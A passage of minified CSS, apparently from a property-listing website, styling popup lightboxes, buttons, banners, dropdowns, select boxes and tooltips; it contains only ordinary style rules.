.3s;transition:opacity .3s}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}html{margin-right:0!important}.magnific-popup{position:relative;max-width:96%;margin:1rem auto;background-color:#fff;padding:2.1875rem;border-radius:0}.magnific-popup--xs{width:375px}.magnific-popup--xs .title--mfp{max-width:none}.magnific-popup--sm{width:480px}.magnific-popup--md{width:650px}.magnific-popup--def{width:795px}.magnific-popup__image{display:block;position:relative;padding-top:62.5%;width:100%}.magnific-popup__image--narrow{padding-top:23.888%}.magnific-popup__image img{display:block;position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;left:0;top:0}.magnific-popup--phone{border-radius:.625rem .625rem 0 0;overflow:hidden}.mfp-animate-zoom-in .magnific-popup,.mfp-animate-zoom-in .mfp-arrow,.mfp-animate-zoom-in .mfp-figure,.mfp-animate-zoom-in .mfp-iframe-scaler iframe{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out,-webkit-transform .2s ease-in-out}.mfp-animate-zoom-in.mfp-ready .magnific-popup,.mfp-animate-zoom-in.mfp-ready .mfp-arrow,.mfp-animate-zoom-in.mfp-ready .mfp-figure,.mfp-animate-zoom-in.mfp-ready .mfp-iframe-scaler iframe{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.mfp-animate-zoom-in.mfp-removing .magnific-popup,.mfp-animate-zoom-in.mfp-removing .mfp-arrow,.mfp-animate-zoom-in.mfp-removing .mfp-figure,.mfp-animate-zoom-in.mfp-removing .mfp-iframe-scaler iframe{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-animate-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.mfp-animate-zoom-in.mfp-bg.mfp-ready{opacity:.8}.mfp-animate-zoom-in.mfp-bg.mfp-removing{opacity:0}.mfp-image-holder .mfp-content{max-width:90%;margin:0 auto}.mfp-close{display:inline-block!important;width:44px!important;height:44px!important;margin:1.5625rem;background:transparent url(/Media/assets/css/static/pic/close-thin.svg) no-repeat 50%;font-size:0!important}.mfp-figure .mfp-close,.mfp-iframe-scaler .mfp-close{margin:0}.title{display:block;color:#48494a;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.title--lg{font-size:1.875rem;font-weight:500}.title--lg,.title--sm{text-transform:none}.title--mfp{max-width:calc(100% - 44px)}.text{color:#48494a;font-size:16px;font-weight:400;line-height:1.428}.text--sm{font-size:14px}.text--lg{font-size:1.125rem}.text--xl{font-size:1.5rem}.text--muted{color:#80848d}.text--white{color:#fff}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.numeric-list{list-style:none;margin-left:-.9375rem;counter-reset:ol;padding:0 .375rem 0 .9375rem}.numeric-list__item,.numeric-list li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.numeric-list__item:before,.numeric-list li:before{content:counters(ol,".") "";counter-increment:ol;position:absolute;top:1px;right:calc(100% + .4375rem);z-index:1;display:inline-block;min-width:16px;height:16px;padding:2px 4px;background-color:#fff;border-radius:10px;-webkit-box-shadow:0 2px 5.52px .48px rgba(40,106,240,.5);box-shadow:0 2px 5.52px .48px rgba(40,106,240,.5);color:#13347f;font-size:10px;font-weight:700;line-height:1.15;text-align:center}.numeric-list--sitemap{margin:0}.numeric-list--sitemap .numeric-list__item,.numeric-list--sitemap .numeric-list li{margin:1rem 0 1rem 1.375rem}.numeric-list--sitemap .numeric-list__item:before,.numeric-list--sitemap .numeric-list li:before{right:calc(100% + .8125rem)}.checked-list{list-style:none;margin-left:-.9375rem;padding:0 .375rem 0 .9375rem}.checked-list__item,.checked-list li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.checked-list__item:before,.checked-list li:before{content:"";position:absolute;top:.1875rem;right:calc(100% + .4375rem);z-index:1;display:block;width:13px;height:10px;border-radius:50%;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.horizontal-scroll{position:relative;overflow:hidden}.horizontal-scroll--left,.horizontal-scroll--right{cursor:ew-resize}.horizontal-scroll--down{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.horizontal-scroll:after,.horizontal-scroll:before{content:"";position:absolute;top:0;bottom:0;width:1.5rem;pointer-events:none;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;z-index:1}.horizontal-scroll:before{right:100%;-webkit-box-shadow:10px 0 8px -6px #000;box-shadow:10px 0 8px -6px #000}.horizontal-scroll--left.horizontal-scroll:before{opacity:.3}.horizontal-scroll:after{left:100%;-webkit-box-shadow:-10px 0 8px -6px #000;box-shadow:-10px 0 8px -6px #000}.horizontal-scroll--right.horizontal-scroll:after{opacity:.3}.horizontal-scroll__holder{max-width:100%;padding:0;margin:0;overflow-x:auto}.horizontal-scroll__element{max-width:100%;overflow:visible;margin:0}.svgi{display:block;-webkit-transition:.3s;transition:.3s}table .svgi{display:inline-block;vertical-align:middle}.svgi svg{display:block;max-width:100%;max-height:100%}.svgi--metro{width:24px;height:24px;fill:#80868e}.svgi--metro svg{width:100%;height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.svgi--logo-icon{stroke:#ffd200;stroke-width:3px;fill:#fff!important;fill-rule:evenodd}.svgi--building,.svgi--developer{fill:#80868e}.logo{display:block;width:145px;margin-bottom:-2px}.logo--mobile{width:55px}.logo__img{display:block}.ie .logo__img,.logo__img{max-height:45px}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:.3s;transition:.3s}.button--rounded{max-width:100%;padding:.625rem 1.25rem;border-radius:1.5625rem;-webkit-box-shadow:0 3px 7px -3px #80868e;box-shadow:0 3px 7px -3px #80868e;-webkit-transition:.25s;transition:.25s}.button--rounded:hover{-webkit-box-shadow:0 3px 7px -5px;box-shadow:0 3px 7px -5px}.button--rounded .svgi{-ms-flex-negative:0.3;flex-shrink:0.3}.button--rounded+.button--rounded{margin-left:10px}.button--rounded .button__text{font-size:14px;line-height:1.42857em;text-transform:uppercase}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.button__text{position:relative}.button--google{padding:8px 20px;border-radius:3px;color:#48494a;-webkit-box-shadow:0 2px 7px -3px rgba(0,0,0,.6);box-shadow:0 2px 7px -3px rgba(0,0,0,.6);background-color:#fff;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.button--google:hover{background-color:#b63e30;color:#fff}.button--google:active{background-color:#9e372b;color:#fff}.button__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__icon svg{width:12px;height:12px}.button__icon+.button__content{margin-left:5px}.button__svgi{-ms-flex-negative:0;flex-shrink:0;position:relative;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button__svgi.svgi--map-marker{height:2em}.button.is-active,.button:active,.button:hover{text-decoration:none}.button.is-disabled,.button:disabled{opacity:.6;pointer-events:none}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--icon-only:hover{background-color:rgba(0,0,0,.5)}.button--icon-only:active{background-color:rgba(0,0,0,.75)}.button--icon-only.is-active .button__svgi{fill:#ffd200}.button--default{padding:8px;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#595b60;font-size:13px}.button--default .button__svgi{fill:#595b60}.button--default .button__svgi.svgi--heart{fill:none;stroke:#595b60}.button--default .button__svgi--left{margin-right:8px}.button--default .button__svgi--right{margin-left:8px}.button--default:hover{opacity:.85}.button--default:active{opacity:.7}.button--default.is-active{background-color:#ffd200;font-weight:500}.button--yellow{background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase;padding:.875rem 1.5rem;border-radius:.1875rem}.button--yellow:hover{background-color:#e4bc00}.button--yellow:active{background-color:#bf9d00}.button--yellow-lg{padding:20px 25px}.button--yellow-rounded{border-radius:.5rem}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--brand:hover{background-color:#e4bc00}.button--brand:active{background-color:#bf9d00}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5);-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.button--air:hover{color:rgba(89,91,96,.75)}.button--air:hover .button__svgi{opacity:.75}.button--air:hover .button__text{border-color:transparent}.button--air:active{color:rgba(89,91,96,.5)}.button--air:active .button__svgi{opacity:.5}.button--air:active .button__text{border-color:transparent}.button--link{max-width:100%;padding:6px 0;background-color:transparent;color:rgba(19,52,127,.7);line-height:1}.button--link .button__svgi{fill:#ffd200}.button--link .button__text{display:inline;border-bottom:1px solid rgba(19,52,127,.5);-webkit-transition:border-color .2s ease;transition:border-color .2s ease;text-align:left}.button--link:hover{color:rgba(19,52,127,.75)}.button--link:hover .button__svgi{opacity:.75}.button--link:hover .button__text{border-color:transparent}.button--link:active{color:rgba(19,52,127,.5)}.button--link:active .button__svgi{opacity:.5}.button--link:active .button__text{border-color:transparent}.button--link-borderless .button__text{border:none}.button--tg{background-color:#08c}.button--vb{background-color:#59267c}.button--truncate .button__content{max-width:100%}.button--truncate .button__text{max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--filter{font-size:1rem}.button--filter .button__svgi{width:2.08333em;height:2rem;fill:#305be4}.button--filter.is-active .button__svgi{fill:#80868e}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--white:hover{color:hsla(0,0%,100%,.75)}.button--white:hover .button__svgi{opacity:.75}.button--white:active{color:hsla(0,0%,100%,.5)}.button--white:active .button__svgi{opacity:.5}.button--accent-no-shadow{-webkit-box-shadow:none!important;box-shadow:none!important}.button--with-badge{width:100%;padding:1rem 1.25rem;border:1px solid #fff;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#48494a;font-size:14px;font-weight:400;overflow:hidden}.button--with-badge .button__content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.button--with-badge .button__text{max-width:calc(100% - 45px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;z-index:2}.button--with-badge:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);border-color:#e7f0ff}.button--with-badge:hover .button__badge:after{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(14);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(14)}.button--with-badge:active{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);border-color:#e7f0ff}.button--with-badge:active .button__badge:after{background-color:transparent;-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1)}.button--call{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:20px;border:1px solid #305be4;background-color:#305be4;padding:10px;-webkit-transition:background-color .3s,border-color .3s;transition:background-color .3s,border-color .3s;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.button--call-rough{border-radius:.375rem}.button--call span{font-size:14px;line-height:1;color:#fff}.button--call .contact-me__icon-container{margin-right:15px;width:20px;height:20px;position:relative;top:unset;left:unset;right:unset;-webkit-transform:none;transform:none}.button--call svg{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:16px;height:16px;fill:#305be4;-webkit-transition:fill .3s;transition:fill .3s}.button--visit-site{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:20px;border:1px solid #305be4;padding:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.button--visit-site span{margin-left:15px;font-size:14px;line-height:1;color:#305be4}.button--visit-site svg{display:block;width:20px;height:20px;fill:#305be4}.button--partner-info{color:#48494a;font-weight:700}.button--partner-info a{color:inherit;font-weight:inherit;text-decoration:none;-webkit-transition:color .3s;transition:color .3s}.button--partner-info a:hover{color:#305be4}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--accent:hover{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);background-color:#1d43bd}.button--accent:active{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);background-color:#17369b}.button--fb{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);background-color:#3f53a0;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--fb .button__svgi{fill:#fff}.button--fb:hover{background-color:#2f4289}.button--fb:active{background-color:#213375}.button--gplus{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);background-color:#d64c3c;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--gplus .button__svgi{fill:#fff}.button--gplus:hover{background-color:#b63e30}.button--gplus:active{background-color:#9e372b}.button--vk{padding:8px 20px;border-radius:3px;background-color:#45668e;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--vk .button__svgi{fill:#fff}.button--vk:hover{background-color:#3d5a7d}.button--vk:active{background-color:#344d6c}.button--tw{padding:8px 20px;border-radius:3px;background-color:#1da1f2;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--tw .button__svgi{fill:#fff}.button--tw:hover{background-color:#0d95e8}.button--tw:active{background-color:#0c85d0}.button--inst{padding:8px 20px;border-radius:3px;background-color:#405de6;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--inst .button__svgi{fill:#fff}.button--inst:hover{background-color:#294ae3}.button--inst:active{background-color:#1c3dd7}.button--pin{padding:8px 20px;border-radius:3px;background-color:#bd081c;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--pin .button__svgi{fill:#fff}.button--pin:hover{background-color:#a50718}.button--pin:active{background-color:#8c0615}.button--vb{padding:8px 20px;border-radius:3px;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--vb .button__svgi{fill:#fff}.button--tg{padding:8px 20px;border-radius:3px;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--tg .button__svgi{fill:#fff}.button--check-price{text-decoration:none;padding:10px 15px 10px 35px;font-size:14px;text-transform:uppercase;font-weight:700;color:#48494a;position:relative;border-radius:2px;-webkit-transition:background-color .3s;transition:background-color .3s}.button--check-price svg{position:absolute;left:10px;top:calc(50% - 7.5px);fill:#48494a}.button--check-price-dark,.button--check-price:hover{background-color:#f0f0f0}.button--check-price-dark:hover{background-color:rgba(0,0,0,.25)}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--favorites.pending .button__svgi svg{stroke-dashoffset:20;-webkit-animation:request-pending 2.5s infinite ease-in-out;animation:request-pending 2.5s infinite ease-in-out}.button--no-shadow{-webkit-box-shadow:none;box-shadow:none}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.button--sm{padding:6px 12px;font-size:13px}.button--md{padding:.875rem 1.5rem;font-size:.875rem}.button--huge .button__text{font-size:1.25rem;line-height:1.14286em;font-weight:700;color:#48494a;text-transform:none}.button--huge .button__subtext{font-size:1rem;line-height:1.125em;color:#48494a}.button--with-subtext .button__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:9.375rem}.button--promotion-inline-button{color:#48494a;white-space:nowrap;cursor:pointer;text-decoration:none;font-weight:500;display:inline-block;border:1px solid #f0f0f4;border-radius:3px;padding:10px 14px;font-size:12px;-webkit-transition:background-color .3s,border-color .3s,color .3s;transition:background-color .3s,border-color .3s,color .3s}.button--promotion-inline-button:hover{color:#fff;background-color:#ffd200;border-color:#ffd200}.button--promotion-inline-button:active{color:#fff;background-color:#e4bc00;border-color:#e4bc00}.button--wishlist{position:relative;min-width:40px;min-height:40px;padding:0;border-radius:50%;border:1px solid #f0f0f4}.button--wishlist svg{position:absolute;width:20px;height:20px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);fill:none;stroke:#ffd200;-webkit-transition:fill .3s;transition:fill .3s}.button--wishlist.is-active svg,.button--wishlist:hover svg{fill:#ffd200}.button--wrap{white-space:normal!important}.hide_btn{display:none!important}@-webkit-keyframes request-pending{0%{stroke-dasharray:0}to{stroke-dasharray:80}}@keyframes request-pending{0%{stroke-dasharray:0}to{stroke-dasharray:80}}.banner{margin-bottom:.625rem;border-radius:.625rem;display:grid;padding:.9375rem;gap:.9375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;grid-template-columns:auto minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,max-content)}.banner__logo-wrapper{width:3.75rem}.banner__logo{position:relative;width:100%;padding-bottom:100%}.banner__logo img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.banner__text{font-size:.875rem;line-height:1.5;font-weight:500;color:#fff}.banner__text p{margin:0;padding:0}.banner__phone{display:none;font-size:1.875rem;line-height:1.5;font-weight:700;color:#fff}.banner__button{display:block;font-size:.75rem;padding:.625rem 1.25rem;text-align:center;text-decoration:none;border-radius:.3125rem;cursor:pointer;color:#000;-webkit-transition:background-color .3s;transition:background-color .3s}.banner__button--call{background-color:#ffde5a}.banner__button--call:hover{background-color:#ffd427}.banner__button--call:active{background-color:#f3c200}.banner__button--request{background-color:#ededed}.banner__button--request:hover{background-color:#d4d4d4}.banner__button--request:active{background-color:#bababa}.banner__button+.banner__button{margin-top:.5rem}.banner:not(.banner--in-header) .banner__text{font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,transform,box-shadow;transition-property:opacity,transform,box-shadow,-webkit-transform,-webkit-box-shadow;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.dropdown__body[data-scroller]{min-width:65px;min-height:65px;max-height:300px}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none;text-transform:uppercase;-webkit-transition:color .2s ease;transition:color .2s ease}.dropdown__link:hover{color:rgba(62,69,83,.7)}.dropdown__link:active{color:rgba(62,69,83,.5)}.dropdown.is-open .dropdown__heading,.dropdown:not([data-toggle]):hover .dropdown__heading{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.dropdown.is-open .dropdown__icon,.dropdown:not([data-toggle]):hover .dropdown__icon{-webkit-transform:scale(-1);transform:scale(-1)}.dropdown.is-open .dropdown__body,.dropdown:not([data-toggle]):hover .dropdown__body{overflow:auto;opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title{text-transform:uppercase}.dropdown--currencies .dropdown__link{cursor:pointer}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-image:url(static/pic/carret-down.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) 50%;-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,transform,box-shadow;transition-property:opacity,transform,box-shadow,-webkit-transform,-webkit-box-shadow;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block;-webkit-transition:background-color .2s ease;transition:background-color .2s ease}.select-box__item .control{margin:0;padding:.4375rem .9375rem}.select-box__item .control .control__field:checked~.control__text{font-weight:700}.select-box__item .control--radio .control__icon{display:none!important}.select-box__item .control--radio .control__text{padding-left:0!important}.select-box__item:hover{background-color:#f9f9f9}.select-box__item.is-bold .control__text{font-weight:700}.select-box__item.is-disabled.is-active{opacity:1}.select-box__item.is-disabled.is-active [disabled]+.control__icon+.control__text,.select-box__item.is-disabled.is-active [disabled]+.control__text{opacity:.5}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__link:hover{color:rgba(62,69,83,.7);text-decoration:none}.select-box__link:active{color:rgba(62,69,83,.5);text-decoration:none}.select-box.is-open .select-box__content,.select-box:not([data-toggle]):hover .select-box__content{overflow:auto;opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.select-box--scroll-to-element .select-box__checked{color:#a2a2a2}.tooltip{position:absolute;z-index:7;display:block;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-transition:opacity .3s ease,margin .25s ease;transition:opacity .3s ease,margin .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ie .tooltip{-webkit-box-shadow:0 1px 6.23px rgba(23,24,25,.15);box-shadow:0 1px 6.23px rgba(23,24,25,.15)}.tooltip:after{content:"";position:absolute;z-index:1;width:0;height:0;display:block;border:6px solid transparent}.tooltip--top{bottom:calc(100% + 12px);margin-bottom:4px}.tooltip--top,.tooltip--top:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--top:after{top:100%;border-top-color:inherit}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--left{right:calc(100% + 12px);margin-right:4px}.tooltip--left,.tooltip--left:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tooltip--left:after{left:100%;border-left-color:inherit}.tooltip--right{left:calc(100% + 